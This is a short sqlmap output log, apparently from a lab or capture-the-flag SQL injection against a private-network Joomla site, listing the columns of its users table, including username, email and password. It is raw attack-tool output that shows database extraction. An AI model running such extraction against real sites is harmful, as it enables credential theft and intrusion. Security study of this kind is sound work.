 [10:06:21] [INFO] retrieved: name
[10:06:21] [INFO] retrieved: username
[10:06:22] [INFO] retrieved: email
[10:06:26] [INFO] retrieved: password
[10:07:15] [INFO] retrieved: params
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[10:07:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2645 times
[10:07:28] [INFO] fetched data logged to text files under '/home/aabb/.local/share/sqlmap/output/192.168.154.137'
[*] ending @ 10:07:28 /2022-06-26/